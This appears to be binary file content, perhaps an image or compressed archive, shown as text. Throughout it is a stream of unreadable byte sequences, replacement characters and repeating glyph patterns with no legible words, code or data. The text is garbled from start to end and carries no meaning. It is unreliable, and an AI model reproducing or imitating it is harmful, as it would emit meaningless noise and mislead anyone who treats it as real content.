ӻ�>��Ro�$��õ	T[�)����S=KWwn�<`�WC�tР4��Mi��&��9d����<}\���Aΐ�	e������6�̗ҁ%�W����E�n\�`�����\��^�_�&͹�����Ո��=oT���SB��^Ȗ�j���j��6���"U�H���ǽ�1�ړb����_��a)��Q�ݥ=�*�8��wmH�W��+
�_�7�o���!]�C�şm�^��U�k����-�:���y�����"\(Ѡ��)�����+z�w�!-����ڼ���W�"ƱX	 J����.��߼���"a�c�qݚn�9H,����=��02�̛��rR/L��n�O��b.o����,�6�,I�Z�t��T�H%������rn�O,2��I��d�Jr���Py�ʘ��u~���/tgH�?d`��S0�L40a8����0�����E���7�9,���Δ:ɓ�#D�Dĕ���!=Ѭ��V8��$��$]�G࿤���<�Ӛ�_��AV �����/�w'6�ߥN\D�� V&��=��H�3�0�{�W�&���s�LS�+іں�(gq���K�������]8���:ӻV��h�͈�_�I��L��R��L�M�6�ŸwV���b!�b�\���d��g<=7�n�>eZ��Q�Ǵm'��@n�}�e��\U":\�@��Hc>߽���h#�ўm����`^g
/�C!��S�Szj�/������k��ҭ���~ھ�I�؄Kє���S����[�U�ȱC8YGw��L�䆜M؈�07��%��)\ܾ���g��@��Oed���2�#j��; Lm����jO�L��-X׍jc0���.����ֲ�C�Ĉ�TZ����啄�k�z������n�Ov��q���>϶�� r��yDH���x�g�A�85%��j�*�Ϛ�� @���e�[�i�=�F��Ю�m�Z @,X�t��E��z���*�����	�+�ޢ0�ʙp�����fQ��@�j�w�d��".�
3˺�ܐk��F�Vh�(�سÍ@8{�'�-���G����zk�������Jn��a����PLq�������o 5�<����q�5�.
�q��@������L��LD��`�H�[6y�h��
�^��*>�[~��G�\���tQ��(�������[-�Eb��X� >�*h8����J�y���)��l�Dc�[ �Lk��Z����S$>|6J' �
�_Pݾ�/v#��^Mw>"��H�;�\(�]�s_LLq��m$�j�l�?_Z��`�G�$H?&�/�U�)�S��F�Bԏ0fC�9���ؐ��8�5"�6��ω�Ef˛U֦>�����.�?O�g��G�E�8i�ø�k�J�Ś�)B_a����}���BW�nH�41H����IoU�C���)�8�7]�'g� ���Cr�8������ܤ�v�TC�ϧ�c	�39�?dJh�;Զ�`�jT�65S���Bn�hwA��9�ٔ��˩�c����4���8�5�D��i���i�����8�ӻ������}��{���^ޢ-�ÙX���sBd��D��YX΂{�Yy�'��6�V�?LZ$B���� o�b�۶�����+���1�H��QR����j*�_J��!#c�S1�!���v��B�O���n]�>��\���/"�;�Y�Ї����:����K�)[Ĭ]�~dd�S�����6r�B�$�I4%9��vȏ�wN='��Т�MT6��$��H��לH�'Y�,��k��ܩ�׽��0���检���[ʿ=�F��/R
�xo��yG�1L��o���ME��0�k����o��;�%fH�͚E��,t"�ֱ2?k���@Ё���BX0�S�,��^���)(`�x
��Qe}S]./V�T��xU(�J}��K�����]%�@O�e'G�VG�����ȅ=�W���W	�gd�7X�
��wfCg�u��D?����O���z�7w!�G��P)���6x�zGC�q̏���k�����_�c!G{}�����{;�->�h��XH�|}��T���_�����	��l�@��f�Ā��;?���n���]?�7[����9����W����@��̇����n����с^�*L�͉�x�{��,/�� ?�ؐ��O�L�����N�m�������@��`�����Ȋ�X��P�c	6����ļ�����5�
(����
U<�r���L����z���E��;��_��wM�������(�X��-�� �Ԟ�������dzώsO�"p��=�s��h́<��N�^ �����	X�ĺ����UK��-����z����b�������&����Z���ؓ[�OiFN�1 � �X��ت�X��k�P�z 	�����s(���C;�]Љ���Z@��Lm>��;��;���8�������3p�p����Ƚ��X�H�x�ѷ0X�N�����s�i� �y�����]贈w!��8��x�� �h���$��X�=��������֣h��h��К�|��@P�X������<̦
�V�ϧ��*����@��؊�(�������9��( 4���O,�Yx�����������뇥1��8C ��!�d˴�����Aھ������q�j�������e������)(.����X�!Ɉf �#.���	4��4������S9�$PŮ��Y��
����31qw@�A��ވ��>�*̋�0@O�d���h������� ��@΋�یi^�[���N����B��L����-X{�v؂���q��*�,��Z����>���k�]���؈������|(3.ݳhm���!� �2�O��������%�q�t��镆ȋ�0��.8���8��.�x �|�?�]����o(�iA
�a�	x�	�P��(��(����Q�T��IN�hq.� jA�wq�񐩉�I����h��(���[!���p�����_����P�y��^����@/)�#�� ܚ�I)( ��-�1�����mk*���k���u
������B���ܻ�*r�����2
Y؇B�/��)�x�X�/:`/�#z����"� ��#���1��	x@$�\�8����o��R�+��m���o�X�ί�8R;
��'��#�����2 Kۚ������ї��G�+#w��9�`�al����&�:�ҕH����򐡿&y���'�#�	��(��$i�"8:�j(�������т~���ߥ�+����AkQ:Ra�e��:+����|!9�}�
�:t�=�h��P/��$q�$�o���>�`>��ܭ��]	.�P�-H:���M�������?cz��q�� �,2�:س'n��8����)2'G�j����"C��ɋ��������c<v������2]���;-�R�0�a+�wBE�l8���i>�z�!�پ�1�N.��*C���@=FCb����"s�%cд�i�܎L��_�XS���W�����瞤$ԃ��.��	4pĠ�7H>�m0�>7sSJԃ9 �8�H���<�i�eݱ"H�ȏ�����=9�5��?p�$��6�3 ��d��d�4B�5�	l[�dc���&Y( ṁ�47������A����j�)�y<˔�H���ȱ������PO�x!_�8���_��ݛ+"w	�l+�=�&��Nm�ۓ�\�����s�]b����a�<���9��H��X6	��~�L����NBP,���*��4������T|H�DJ�D�43�d%�?O�Ғ:�,I���K�����(6�x�l���3��A�Ȍ��M4n����C��4A�׋3Hn<�$t4��!h�"��IB<��E`$v	�{�'�I4�L���|x����E#q门��7����D$���T�4D,����'��	���Wz�:d��w#�E~�E֩�嘊~(��\�؛}����D6Ϣ!ظ}�1���ɝ�n�oXk�OͥD�I� �⋯�.��.���2(k�'����B�"�j�Oj!7s+ǥX����R_�E��
�==�3I�Gk�����%6�����N���﯈$D��h�r: �CJ<0������ؚ]�A;6�+��CMH�N��x2�Xc�ԟ7?��yGH���M��.[�����'�b���D�=��;��}�SzL�wsU����:�A�8��tH�1ZT)��-�����T{��Q��##��Ȍ(]π��A��Q�h�c�]U�L,;�Gb�#� U�'��&�8/bV���Q�W��[ȼ�͂5�Z��X��3M+�=� ��ș1+�&��$�M�J	U�Q�Z=I��6ǳ�؊�_�j�W�j�Lu�!yABM���OC�s�d+d�HJ蔅N��-Ӂ�7�W2���S'����i�(����W��m��m��[m&2��[��w�������������x��V�CG�/���M����EP��P��l�Ъ�� �č����ݍB���!�J�\P�?����&����E�����/�Y��La'�|6�okE�!\�b^�b.���X�c ]r��a?�1F����&��L�jb��a��+�Q��F�q:�u���|l���UTG�cT�P�$'����8�X�o��Uvb�Z�<�:fGf�0&Љ@1���H��l�t�F�Dz&�0���S�nY��6�0[�&�v;bwcTbU����y�<@�S����f/S0Nf���U���D���d}\d��%T\VO7҂��X$�5���i:Y�i�>T�*f<�)���9��b�:Xn]s�=��X�����7�d��[�*~l�6��Fu�� ������㣸,-H�*�>���]0Xn�=�%�uM�����%�@�gUg$�� B�v�`Z6]0�(���=J�^U}�s��g�jv��2^�Ɋ��Z�'0¤A'��S�Ʀ**��r����:~7�&l�'nwTb�C(�%�Ɉ~v3u�MHG+4�L��t���0��8����H?D{4m
�H�����L�ㆥ�|')�2�72�jI��y�l# Ԗ�t�xn3\��zGsj�{���m�*�rf����.�E��jbE��RG�������L5N���m7h/	���4�0ox#ؒz'-LA�N3���Q��[56�H�,G/�$�B��[��$�Y�'c3���2>�v��	��u���VPn����tMo�&U|";QG��@X���i\uw�~��;�Kv��[��!�O�C��G+�~��`����<bM�N�t��0ސwsD=�4���K��e��O�㆛����ฅ��qGEe%���K6��vm��mgI޽, `G�vr�-@w%�~��B�e�UǈS�,�Yj�F#sZ�	��8���qùH�Xz5a��vA�fo���c 0�BM��_�3Vb����c���ٕ	�c�Kr��*�bˉ�{���s!V�Y�s�k\�韮��m���t��x�w� f��W:��QU(K���u����^�:A�0QY��!�T�(����+���JD��r��ȑ�f�<��������}~47�dJ��˭�s�TA��m���w�#�7Q�ȏ[�c�P��:�K2�%2�Z��9F��g s��r��2G�V���_�Z���Xq9�ْ�e���[�L�̏n8�*�nx�l��2�r�4!
�]�?̧n���Fu<p��ŰWNDdw��(�q�w���H!8�od��r�v���?�.�w��I�m'����nT:����02�?
�G$Yu'Y���Al��B��؎��n莡U��Ne�h��ID�%M���Tk(T���dEs]q	n�f������+I��r|��?�s�T�8���IE�[H���N�U(gw(�^X�$�s���8?4�&.�n�&P��j'��igZWG�r|� �MS��0m�%i�/%���L�5���9t���@��^.�dM$P�$=�QB}7v�.d]G��vG��T9J>��s��w�������s<1O��f���J�09����_�p]l�j�|�F4z�gZ�����&Pܻ')�m��P����T�s�m\
6Җ�t���.o��&P��a`d��5p��H�ί@�.��.���%��a!4Kr��L��Z`�r�e���J��(S�t�E��7mNţ����5t��u��1%�lT��K�#W��uH�����	���}Rw��n�t�����jw�KD��1az�r��_�1}�ܩ����JX-J��բ�Jw��JX�JX�JX�����R-xW��Y�-)F�>p�����^�K��.�X!���X�;�#���A�M��J��J��բ�բ�J��^��~�<p�=P-=P-JX-J��JxW4��Y��[��c�Mt�r����8M�Sۀ�pM��J����JX-J��=��=��^�Ů�=��=��JX-J��J�tN��8��d��8�/5���>�Mn�kǢ���կՍg|=;%��
8���ߣ�J�J��բ�բ�Jw��=�=�=�J��=��JX-բ��aJ�+�����+X-L4��/�/���B��Á(8�P��n؄X�cK�8�6ȃ0����GĀ�X�<ȃ<ȃ<ȃ<ȃ<ȃ<ȃ<ȃ<ȃ<��}�Kȃ<ȃX��ˎM��J����J��բ�=��^��>�=��=��=��J��J��������x�����x��h������x�����x��؅���8�n��a�a��a���ň��8��:ȃ.����K(�2��2(�:w(�:(�2��2(�1��2(�9x�Pe�;8�9(�2��7�������J�J��J��J��=���7�:ȃ�=�J��բ�J��J�D���"���x��؏�x��x�e^�h��x��x����瘏�H��8�n���a�a��j������ȁ%��8���*>$X�2(�2��2��2��:(�2��2ȃ<(�:(�5���l�K(�:(�K��
���J�J��J��J��=P�=0�X�=(�2(�$8�=��=�J��J��J��w�R����؏�+؏���/�������+؏���/�A���a��c؄P��_���ȁ���8��%H��ع=^�5ȃ<ȃ<��:(�9��<ȃ<��$H�:(�2ȃh�*D8�1(�2��7��ˎ��J��J��J�=���<��9��2��2��=��=�J��J��J��Jx]�ҏ���+�/����=Џ�x�+ȁ�ȁn���(���������j��j����wEX�8��8ȃh��O���H��H�$H�9��2H�$w�$H��H�9��2�����B�9(�:ȃ$��ˎ(X���J�b�JX�=�9(�2H�E��2���>�8�8�8�8��J���D�x�縂����x��8� ��x�縂����瘏bh�[��a��x����j��&�j2�1��8����c���LH�:(�9��\���[�<(�9��Kh�_��K(�:��$H�
+�(X��7��i�]x��.�x�d��2(�9��2H���0�0�0�0�0�1��J��w�D/���؏�ȁ"؏���+�������ȁ]؏�x�}h�b�����x��h�Ux�j��A{�8�8��%���=��X0í8�H�9(�2��C��dH�9(�2�ؽ7�2(�9x�Gb�x/�5 �}�W�Q�Q(�Q��Q��n�Rd(�:(�:(�2h�m؆m؆m؆mh�8؆q���J��m]�x��؏�x��؏�8�M��x����x��(��dn��Q�lȁE8�P��j��h�>X�8��%X�%X�1X�"=��L��wX�:(�9�eh��x�9��2��$8�$��2��K��މU�5��7��b�b�b(�n�j��aX-�2(�:��2(�0(�m2�c8�c8��!x�=���3E8�sx��x��x��؏e�wh��؏���瘏�X��W��_��_8�c�a��j���E�8��%��:��:��%����VH�9��2��\��VH�2��2ȃ�˃:(�9x�x����5X�5X�>��b�/���~�^�Q��?8�<��:��:(�9��9�?w8�8�8�%X��t�x�1�x��x��؏�x��؏��؏�x��؏�x��؏m<����a�a��j��m؄ ��8X�8�HX�8؃:����l��X�2(�9�d(�R��7��2(�<x�7��2(�<H��ҽ�Y�5��5H�U(�Q��?H����Q�nX�EX�5��=(�%��1��8؆68�< �m��8���=:�x�����|�����X-�x��x�/X�W�����ȁ�ˁ*��a�a��j��[ȁ�x�8w��8���:؃8��S�NH�9(�2X�A�$��:(�:�$��2��5ȅԾ�K��5X�K(�b(�b(�Q�b�Q��Q��j�(8�0��=�؆%��9��q��n�mX�W�t��l$���x��X��.��x��h����x��X�E���x��؅�8��8�<�P�j��>�.�8��%���8��=��6�ï�&5��2��`H��$��2(�Kȃ2��9x�I�7"P�K��K��^�b(�b��b(�a(�nH�b�aw���:���ކ&�=X�[���m؆8�>�?H��=���x��ȁ���x�������x��8�B��?؏�x�cX��y���[�j��>�8��%ȁ�^�9X�:ȃE(΁��LH�9��2��\��
H�<(�:��9(�2ȃ�X�'x�K��K��5H�K�Qx�7x�n��n8���a��U��m��j��(؆m�cX�1�_؆&����$��5�A���x��X�= ��x�縂���x��X-�я�x�cX��wān�j��>���Y�0��jX� ��:��:��0�ȁ�!^�X�2(�9�dh��5��2(�:(�9H�C�Ȏ8�K��K��KX�U(�b��7x�n��c8�x�1��m��j��mX��؆mX�J�g�8��8؄��$��$��5�ٯ� h��؏����"��x��(����؏��e~��x���������a�MȁA��8��8X����%؃:���~�9X�<8��(�LH�9(�2X� �Sۀ$��9(�9(�1x�S��w��K��<��KH�U�b(�Z�b�b�n��k��j��j��Q��(؆m��8�Eh�m��&��6�5��5X�5�V��x��؏�x��؏������؏�؏�؏瘏iȏ8��Ł[�a��h��8�0��8��%��8��:��<�7ȃ2(�2�	�c�X�:(�9�d�*B�<(�:(�:H�V��;�<��K��KH�U(�b�Q�Q(�Q�Q��i��b��j��^8�6؆m���8�ch�&��m�H�5H�5��]w���x�����x�����X-e^��x��x��x��x��ȁ�(�J���a胦ع�&�P��8��8؃:��<8���1��2��KX���$(�2(�KȅTb�dH�9(�2��7�;#�t���K��KX�$؄Q(�^_��Z��ix�Z�iX�x�kh����q�8�4؆&؆08�5X�?X�5�t<�����؏��F3� �����؏b8�h�y�[(�_؄�ߋ�/��1X�%X�1X�7X�I��9��<x��^$��9w��$H�½8{�<��9ȃ$@Fh���K��5X�7X�b�?x�7x�7x�x��g�i�ix�7��xX�6h�j(�x�78�n؆8؄7��5H�� �#� 8���M�D=��X��ûE�hX�3�D7���?x���1Q�7�7��x�K��x�7x�z��C��Ƚf��$x�7H��I�`�h��"�KX�5X�5H�U�b��>� p�l�i�Q��X�k��`�� x�?X�J8��c8�7��5��$X�n.w��Q�= P�.q_�{���>	a� ����/ȁzx��d��/x��h��H�;8�z(������ù�5X�5X�$��Q(�Q(�Q(�Q��Q��Q��jX�g��i��؄xx�[�^x�x���0���5�$��'�G?�i��Z8�������Cx�x�Wx�Wh�Wx�Wh�Wh�Wh�Wh�"h�W��+�^�΁/����=�Ah�G�h(���/8�M��/���؏������R��5X�5X�5H��Qw�Q�Q�a�j�a��W��i����jx�gx�gx�gx�j؆m��m؆m��7��5�}RG�(�i��Q��^�^��*��*���<`���i�i��i��iX�i����X�iX�X��ȁ8>�+��/h������X�x�+h�+�����h� (�q��/�����]������X�X��؏��J8��]�5X�KX�$H�>(�Z��*��*��Z��*��nX�i��bx�J8�Z��gx�xx�^��^�ch�^��M��w�6�ȁZ��i��i��i��i��i��i��W����8�b��i��(��(�b؏b؏b��(���稂R��i��X�X�X�x�X�������x�Ƚf�h������b؏�*x����/X�����5��$H�$��7x�7x�7x�78����QX�b8�8�78�g��U(�78�78�7x�7��ٰ2�^��i�y�^�^�b��Q��bX�1`���i��b�JX-�M��U=��w��/��/��/���X�؏*��/��/��/���҈�H=�X���8�x��h��x�h�X����KH�5H�?H�>H��^��^��^����n8���7x�7x��^�$X���?H�?��2�U��i�W��<�Q��b���z���J��i��bȁ^X-ψ��Qh��E�b*s�<Џ��8�8�8�胿��vʁ�������X-*��������ȁ����(���ǈ�5H�$H��^��^��^��^��w��b8�=��L���N�>������i��b���<�i�Z��8�b�i���Q(�(����X�^����._Ɋhh�/��/��/x�X����/��/�����.���؏X����*��+X�؏�X����X�/����I�$��$X��^���7�X��^�=P�Ů�����-�J(�i��Q��^��Z��Z��b��Q(�^�Z��^ȁ�����i��bȁZX�i���A������X{��w؏X���X�X��������8��H�(�/��h�؏������X�X��X����8�Ux�$X��^��^�����7؏QX-JX��^��^��^����-�M�b(�i��i��i��i��i�i��i��Q��Q8�Ą(�Q��b8���iX�b�*����"�Xl����(�X��h�h�h�h�؏���ȁ�������8���+��X���X�؏��*肐؁k��H��^���>w  ��ih�=���^�J���^�JX��p�g��i(�Z��Z(�Q��b�^��*�i(�(  ����i��b��/��i(�+���+8��8����X�/8�8�8�8��X��8�%���/��h������x�x�����"8���k��J8�7�$�   >�� 8�8�8�=��J��Ů���1�AE8�b��i��=��i��Z8�<p�Q��bȁ���ȁb��i(��*��iX�ix�i��w�ƭ!�ȁbX�x��؏�x��x��x�X��(��݀h��X����(�爁h����稄/��X������k��HX�8�78�78�8�8�=��?X�U��H��H��H��J8�Ů�J��J��J��J8�X�=؃���b��i��M΁Z��i��X�W�i(�h4O8�/�i(�����i��i�X��r�8��X�x�b�b������X���¯����X�������X��X-�X��8����wX�x�b��k��yx�1��UX�^�UȃH��1�k��k؃k؃=؃=؃=؃U8�J��J��J��J�H(�=��}n�(�i��y8�<��i��^���i(�J�Aȁb��i(�����ix�ix�*��6p7v�.(�X�/������8��a�C��x�X���/��؏ô����"x�|��X�](�k��yX�x��k��k��k��k��k��k��k��=��k��k��k��k��=؃=�8�Jȃ=(�=��%w�A�"�i��b��*��b�i(�*��Z(�Q��b8�����i��b8��Ɂ^x�i�瘆i(�h�j\�X��h���h�+h�x�X��8����X�X�X�x�*x�X�����������/ȁ9��x��gx�g��x��k��k��k؃k��k��=��=��k��=؃k؃k��=X�=��Kȃ1؃=؃k؃=�����(�i��i��i��i��i��i��i��i��Qȁ��� ȁb��i(� X� x�i��bw�bX��X�b8�6�w�ɁbX�X�X�X�X�X�X����́*���X���ޏ��/���X����*�X�*X����x��g��y��y��U��k��kX�K��k��HX�1؃=��kȃk��=��=��9��=��=؃=؃=؃=؃=��0�g��i(�Z��Z��Z�Z��Z��^�^x�X�Q=�/�i(�ȁW����8�.�i��(�M�˘��X��x��6�X����h���/�����w}�؏8�/���8���X�+��b��g��xx�gx�����k8�<����Kȁ<8�H��=��U؃=��=��U؃=؃=؃=؃k؃k؃=؃k�s8�b��i��=��R-��W��ȁb��i(�h�i��ȁψ�ޏ��h�hȱn;�bX�(�8�8�=0�����X�ɨ���/����m|�x�*���X���+�X�"��Ӻ�x��x��g��U��%X�HX�J�1��kȁH(�UX�=����=w��=��58�U��<��=�H؃=؃=��=��߷�J(�i��*ȁ��A�b8�Ex���Q��bh�i؏W�R}��QX�����Q`���X��؏�؏�؏�x����X��8��*������X�+x��X�x��x�X��x��X�h��8�j��x��x��k��=��=��8�H؃(X�HȁH؃J�H؃k؃K��K��J��2ȁH؃=��=؃=��`�(�i��g�8�8�8�8�8�8�^��b8�Ewx�(�i��/��^8�>��n��(���3l�SɁbX�؏��������iX��ȨG(�E��X�+x��X��X��X��X�/���h�U�1��k��k��kX�K��KX�1��1��J�=�x�k�؃18�k؃=��?؃2�>��J؃=؃=؃=؃1� x�i��i(�b(�b(�b(�b(�b(�b��Q��Zȁ�x���i��b8�8���=�� ��_����X�/�=��������h��X�+w������8���x�ȁ*X�؅��k��k��k��X�=X�?��J��%ȁH؃k�H؃Hȁ=���9��9ȁ9؃=��H(�=��=��=؃0�S.x�i��i��i��i��Q��Q��Q�i��i�W�M8�(�i��Q�b(��(��(��(�����瘆��	!�/���X�؏*��*��*��*���X�x�/���X�.X=�X����}�x����X���؏X�X�^��k��k��k�=��k��J��Kw��k��5��=��K��J��k��H؃荄2��؃=؃=؃=��%"~΁y�i��i��i��i��i�i��Q�i��X��ρ*���Q��i��i��i��i��瘆瘆�X�*��*��X�X�X�����������X�������爁X�h��}�X�X�x��X�X���/���k�k��k��k��k�k��k��1�k��k��k؃k��=�9؃k��k؃k�k؃=��=��=��=؃k��wb� 2�.X�Z��^��^��^��^��^��Zx�/�e�ȁe�wX�m@��*��*��*��+��+��+��+��+��*��/��*��e�+x�x����X��x�xW�E��X������x��k��k��k��k��k��k��k��k��k��k؃k��=��=��=؃=��=؃k؃k؃kX�0�7����=�=�A���i�}~�E(� _Ԋ�=�L������2��W�;�۰m���'킓�s���~wDa�WⰔvnn<�E��
�g�O[L���� �ގJi���DO� ؀���H���(\Kkמ���q����҈���������w������
Cv�D<�iȗ�u����J���\��	�����j(+A���<��A�����ܚ�ť��nTQ����
�Ā�A�+ύv��9aL/O*���j������lK�:Ə��"Y�����
�:,S;��l�E3��n]1?�������A�/ěմݢ�9ő�Ur��P"�gP +��=��0a�A�[���U��G��c��иYIc^D3?MC?�=tS�<@�jY.`=� ��?��;��{|S� Xf0�ow��6�jN`'���g!��+�&Iɋ?�����^Q�_�U��[�ژ���3�}��=o���Li����@o�1]�dM��	�����pϨ��0V慶���L�0��I9oʰ�]i��MY�� x^��E:����إN����������h�@��}P��ʚj����y�C��Ѿ9@U�N������k�����@�<��c�?X �y������ޢ-��]���&P�<�)���Bm!����Ɵҍ�~w �����`	>���4l�/܎�+�«"��͝)�ʚ���Βft�R�����K&��f10��d�3��i��ǹ�)�ӈ>f�Z��=� �T���#ʯl"�'�gbI�I��_�w�S�zߖM����6w�å�
(���VL%${J,�%<˚�`��1�D!"MI��o�(v� 5��_�^�%����@\�6�x&��o^i�(�������kE#����J#}C޷�E�y��t$�B�'wd����Jh��p�苜]UE/���&��X@ܖd��Gj�0��x4�E�k�|hŮg��B��.�гF!P�*>/��fF���y����I�`�Ss(��sc4V�˅ WSvu:�e�\�?^4\��4�g��l3���4�N>Sfq:C�.ѳ��ru�*!]�u�JSт�2�+�N�3[@�1���6��)��4+`����5�(�/!���њ&��)���sx@O3��8�tR�������V��x4)f���Bw~o�Й��R�F0(S����Q��͟ڦ���x�4}�F�Y��_����ʬ ����ס���D��D�y����K����[i`J�@�
��ё���m9�)f�������L����IBuY�,��k@���l���/����ʜF��3�F��;Dm������YMp+��ѫ�J%\Ϊu���
�����J��Yz�+k��͡@�y�h��Y����+_�m��m�+�Юv���"D�ZL�h w�zQ��;Tmj��-���π�G�N�&;��l)�߁����p$�,�Af����M��B�xyJ�"�o(����G���B�q����#$oV,�%���D1��~Y����J>A�(�\o�n��}�pm�F��ͯR�|�I�<�r�+@Y Y�)�F���yЎ	lXȲ�ӵ+b(�/ \��,�O�ZJ< i{�kJ1�[%�n�:��F}l)�lAQo=	'y��=�.��B��ϸ����X;
��$��\w�l9�ʧ�sZ"B��z ��H�%�'�����\�k��)�8ᣪd9;�%�R�ӄH-"��e��2���P��{b�t����)�7Q=r�>�<Z�����(�4�Ue�m��lU���_;�h�sQ�'�kc�S�C�����C�=�ޠ�тyBB?���*h�4.��cuߘ9-[���ť=���>iQ���`���3W1�O?��ô�z6�����Q3��Z;��h���9dV_�x��(�Ɋєy�¡�Ew4тf��h5�;;]�n��m�]C 5ZJrm���7�;�F���I;���XN�G���
6��6���P��ڗ�=J�g���Dw=.,�<��Ȋ��H5��oOO��;\Νz���`�Rڽ��\�Q�_T|�F:�y������0f)�G`��Cx�RPȵt�R�>i|��ųDJ�QE>$myݕPO��A�.�㛐.Q-��)��g�	����A���w���4�v3����(Q��"	��L�}ծY�^M�s��w���jg�ν&m��:�V��	j7˃��6	s�ҭ��7#hג�C��|(}x�����Yt�2�CD�31^�6�;R	èI�d=T�k�f�B���vڙ�b��u=/�{�Dn5B`��Չ����1v�
��І�����$N�fi�RF���l��q�R5z��si�6qɏ�R��xGrE�	�ĩ��f��q��2�|l�@��^���?��d��p֧5a���J/�}Zrʏx�a)uIS�'��Ƭ�\k��wZ�Z.Q�;��^�f3t7h���g�уJ��0
����Q�:N�f��Z�����?��h���0��jП��۫����Do��؋"��G�)��ݝm�y,�@�\{�����+ŀ��0��?��������j����x\��������@��¬�
����h�帽���P�	J�m����o����V{��J�����R�+���Y������̠� �p�
��
��v/�R���0�a[�L��)���������q)	�w��O8�s�'-�=��ˈ��`�ـ��8����蚮�-��ߟ �����
.�� ��o�p ?�Y�����[��8�@��H���������H�*=�8���# ��\�
��%}�<0н����1�G_���D���\�H����ȋ���ȋ���ؠqy�����P�U}��^��������������P�n0 n0�b�	㩀�X�P
�����ɘ�w���	����)��=ω��� ��ln����w�������.N����؀�a�3 �e_����������8��.x�� ����H��ׁ��
0ΛH���� ����苼�x�;p���ɋv���z���ίj�N�������ܱ��8�����̺8������+��(َ!������\	s�����ܪ������@���x娊�[�D�����������(P_�I�	>���!Џ�޻h�Ȁ]̻�1��!����Q��.1�����w1��Q���h����9��+�MQ˺���?�z���*�>=�-�ӫ)�{����*1�Q��a��H���O"�)��������ZJ�^���aZၲ���H�@*���1���Z��Pq(j�F/ ��� �))n���8��ȊF)�;y!����X^|�1ݝ@�>)�r��'��¨�ۡ� ^�[.�R����*����mq�����R�p��2�u
����X�c]*w֒�,����.�Մ�!i+���*m�����B(�?�8���"����R %r�����	\�� �ЯY#\��8/�Ҋ�( !�]�=,Il�$�)L�P�������)!r�X�:,��Cw�F{�!�2��2/ܟ�!].-$��=��>����)ՠ��R(����u�$R�8�����"ڀ̨R-@�?�-h ��/�8��0�˚o��Bǣ�8��Qa��i��|&�߉Sw�"!,���H4�*~;B��k���m�*��><!B�8$�8:Y�@�:�:�1��kT�%֟����"��2�����C8C_�#;�cs� �� ;���R"<����s��(Ŝ9��?���~A��pZ���/E�$�H�ca��J-泵b�-?�^~�2[=�"?�	���!�������=����=s�!� �� ��h��b*ƈ�C9unշH�����s;;�kR����2`+�C��1<��5�?�tB�Y}�'w�&�m:�3u=���.�Ӌ�H�T��L9.�:��c�&��l�&IO�+�_!��b*-C<]�]l��~��0����)����8������'|��o8y���:Hǀ �(�l1���<�6ξ5��5_3�,2����.�3H��!h��n/�_A�����1�Ŭ49�"P\�I� �
�� U�I�)L'�5���P���>�y�0�B2ˣ�P���NPa�3L�8��[��qL(�M�X�.��Oyw�з4C�툀��贋�K��H��1;̎���42��+�Yl~�w������"S!���ս��ˌ������^y��2A&ҭ����_: �N��/az��(����4C��7��]1Dn�!�x�,�����O�鉱k�>���CA+��=r1E�6�Q9@*�1:�;���1���0��������I�EU���d#�h�@n���+3HפX�y��$J%,d���s4�����D�ύ:KQG(�[����wu�A!XY�B�$��$�ܝ���]�2���)7oRp?���H��D�(%K4���8�&]G���]�3]=��������Y��"���G��*���X�?�)��T�G��Qb!]%��dQ�X9_p�I������E�ْ������u�����S��]JY�ٕJ�0�DOY�'Q�J�H3�4����$*t���^����P5��$��ш_������^D��wz,|��S��DX�;���w�3�A�ie�O�nu�[Ԋ�e!��)�;�z�G�5�4	LO��;_��<�?>N�GrS��8.��y?�I���0����ʄ]7��h��7�3��Wq�&]O7d��E�ǭ	�.U)�h������z$�b��TS,2%��9H]$��L%40!??� ��c@�E�/kZd$��]��5�5[q;��?�&3%J,������H0�K-�1��RǶ[s�
=b��fG�."U��,�2I�6��S�bNsirph	����w�:W�Z$�W��DHsO7�/���o��iE�p�!�������/7Y�V���6h�-9���u�L>^c�y�]j���)4ږP �8���$I8{�X̓��6P  �5�i�20)���aR�5�З�B0AHm����^���K�U�%%j�g�rPs�^42o�'ֻ )գ�c+z�,�3i!�4K���Z*c��VӚ�D�E(WANZ�%���uZ�i�,Қ�U�ZR5���S��Pe�KD�$�w�C闯!P�qD��Ÿ D�&�*���(��ߎ��Gn/cܺOe�\�_�!o>z��x�n����?d�Lv��Ԁ�O���])��_�*�A���Hy8}��ȉH�Ȓ��`��?�b�BRy��2��W{czr��ݜ�2Kc���$�췯��`�5R!H����H���䨏��7�}�[c�zeF�:V�/��\�d�R\�چ=T�rk��l~U��Ɗ�����'s�b��3bi!7�����1��G�V?w�72�����y�%�=�d���n���!g!��iO�TZ��vd�(9]:��{��b�$Z��s��]��7��0��<p6�4ZM�g:>���|r鲦�=��x"$hsN�ĈsR��L���ƨAu�3"�>i�$�G�T����D@��6H��!����g�� �3�4k6��#kYe�o�FuS'u�	:�?WsA��<�}��`�������n
��@'�t��}N5���J�McR�T��M��?�����jw��!s�T���:�wS`�)���'A
�+�'�d��Apb�Xm�=�QM'We~���pEuHQ]��OeP5f^lc�7T�|�H���(�|wuBbpJ����H��Ā)��4"W�'�%Q-���0�0�4fqRsabS�'oY���7�(*�������gg�����o�Y���m��D��%M~�<�AK)�<#vqżH�H��J蔿�7��r�L��`���F*�ҷ̈�	u�&}�Ҍ�h�'�vҬ�)wt5j�1b[��d����_�f�w�#mp�2�:R��|}̈�[8��pc�4����jp���Fė5VY:�/�T����|�l$Qw���:��d5���n�_�(ﾘ)�&}<�s�B"8���旹���)��R�!IA�5"�X��(�G���.v��`b��X�Է̈+],=F>}�xW6i��#k���ܬL�z6A�g�؂�X^[�n�t�س��n���ɗ�=���p#�xgu.�����)$��{�wň�P��G`Mp����7O�?��.��J��J��J��>�>H����h�.�.��.��J�J��J����}��5�3E�����ϖjHب~�Iv#�>���~[Wl�����O��ɁȁJȁ�� H�Ҩ�ȁ�����_�G>���J0�w�:�-b��v�7��{��ؘ��L�O]�t*�ʨ�J��J��.H������>H����H����J��.��J�J��J����GQ�N�/��ш�.H����#��w�Θ���>�7��7���d/�w-۔/����?��J��?��J�J��J��JȁJH��O����J��J��J��?��Ju�C��/�]?H��Ɂ�1̔O�I��B�9)��Y��O��O���&�^wQ���O�����ρJȁ>ȁ>ȁ>H�Ҩ�>H���J肔/�#>�8��O��9�H���������a���/b�X��/�E�3�J��O��O��-ĔϒRx�AH�Ҩ�J��J肔O��O��O�Jȁ��J��J��Jw��J�?("JC��O�(H��O��X��O��?������n���O��O���&\
